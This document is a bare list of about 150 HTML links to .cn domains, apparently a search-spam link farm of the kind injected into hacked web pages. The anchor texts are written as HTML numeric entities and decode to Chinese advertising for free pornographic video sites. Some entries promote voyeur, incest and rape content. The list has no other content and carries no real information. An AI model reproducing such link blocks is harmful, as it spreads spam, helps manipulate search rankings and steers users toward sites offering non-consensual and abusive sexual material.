<a href="http://zgdqxcw.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ql345.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://tjaojun.cn" target="_blank">&#x5927;&#x80C6;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fangzhanwang.cn" target="_blank">&#x91CC;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://muyijiu.cn" target="_blank">&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianzhila.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://omrwmam.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://wuxioupaide.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v</a>|
<a href="http://360y.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zzfgwls.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vipfurniture.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sohosutex.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzuxgb.cn" target="_blank">95&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://daier168.com.cn" target="_blank">&#x597D;&#x4E86;AV&#x56DB;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://ywd88.com.cn" target="_blank">97&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qcplating.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://molkee.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;</a>|
<a href="http://110bianmin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://dlgmzx.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ksjingtai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dzmjj.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://naweijidian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lab-equip.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://go116.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x552F;&#x7F8E;</a>|
<a href="http://hakendi.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://o2gmk9.cn" target="_blank">&#x5C24;&#x7269;AV&#x65E0;&#x7801;&#x8272;AV&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://hb3398.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://halies.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://mcctv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5987;&#x4E71;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://b2053.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ope61.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leichenfenk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://duolaimai.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://yisuanshi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xdysite.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;</a>|
<a href="http://789w.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://vhij.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zbaas.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zlmw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://gz-cartiera.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x65E0;&#x7801;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myshangm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x65E5;&#x97E9;</a>|
<a href="http://laomitong.cn" target="_blank">99&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;,&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happycrown.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://ckkt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bizsj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhccj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://158as.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrb-dq.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yfvz.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://hdjxbm.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nxq14.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://uoosoo.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://plantprotein.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://67699.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gmdobo.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://gppzw365.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shouls.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;</a>|
<a href="http://wananxinyu.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;</a>|
<a href="http://haoyuezhai.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://alwaysrain.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cper.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://cjwt.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://htsyb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x7535;&#x5F71;</a>|
<a href="http://a1w4i.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bank-soft.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://sscbk.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x624B;&#x673A;&#x4E0D;&#x56DB;&#x864E;&#x5361;</a>|
<a href="http://piyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://csheng.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x6421;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://nengshua.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://tianpian.net.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://expoz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnppx.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://sass.sh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jsshjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CB3;&#x5317;&#x4EBA;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;91</a>|
<a href="http://teshopping.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4EBA;&#x59BB; &#x4E45;&#x4E45;</a>|
<a href="http://ananlove.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://booshi.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nddh.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://wu79k.cn" target="_blank">&#x5929;&#x5802;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ep01.cn" target="_blank">&#x56FD;&#x4EA7;&#x653E;&#x8361;&#x5BF9;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goldenbanyan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myjq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1024&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fitdiss.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://bluepie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://14yuan.cn" target="_blank">18&#x7981;&#x5E8A;&#x9707;&#x65E0;&#x906E;&#x63A9;&#x89C6;&#x9891;</a>|
<a href="http://sdeg.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;
&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qloy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tkib.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chateaubeauchene.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;</a>|
<a href="http://trokhos.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x80D6;&#x8001;&#x5987;bbw</a>|
<a href="http://luckygo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sgem.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szannai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E13;&#x533A;</a>|
<a href="http://zshhd.cn" target="_blank">&#x6210;&#x4EBA;&#x874C;&#x86AA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://711km.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://sxjhrc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://supremedia.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://sdbzj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://dkzjfp.cn" target="_blank">&#x7EFC;&#x5408;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanlaiwanqu.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yiqim.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ciegi.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juyuandl.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://ccaoa.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://inob.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x65E0;</a>|
<a href="http://lghw.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;av
&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;</a>|
<a href="http://mm24.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ditwo.cn" target="_blank">&#x7F8E;&#x56FD;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vw13.cn" target="_blank">&#x6D77;&#x5916;&#x6C38;&#x4E45;&#x57DF;&#x540D;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://h735.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x624B;&#x673A;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://nthhdl.com.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://0663rc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;1&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://zzmusic.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x5977;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://reshi90.cn" target="_blank">&#x4E00;&#x7EA7;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7535;</a>|
<a href="http://gowintech.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x871C;&#x6843;</a>|
<a href="http://kevf.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://dsql1958.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://meibozhan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://haozh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://yongkangmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://fjdzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://hndayi.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://jingmeiwang.com.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x79D2;&#x64AD;</a>|
<a href="http://qianduixue.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyline.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://guogeng.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://linzii.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://cngearboxes.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://lififl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebijinhong.com.cn" target="_blank">&#x6E2F;&#x53F0;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;av</a>|
<a href="http://greatstar.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://eikoh.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://benwee.cn" target="_blank">&#x8272;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4F0A;</a>|
<a href="http://o8hours.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://hongmount.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://2222c.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://gdghju.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://fpweb.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://chuzhun.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://peacebirdhome.com.cn" target="_blank">&#x9999;&#x8549;&#x8349;&#x8349;&#x4E45;&#x5728;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://officefree.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://myi3311.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x65E5;&#x7F8E;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
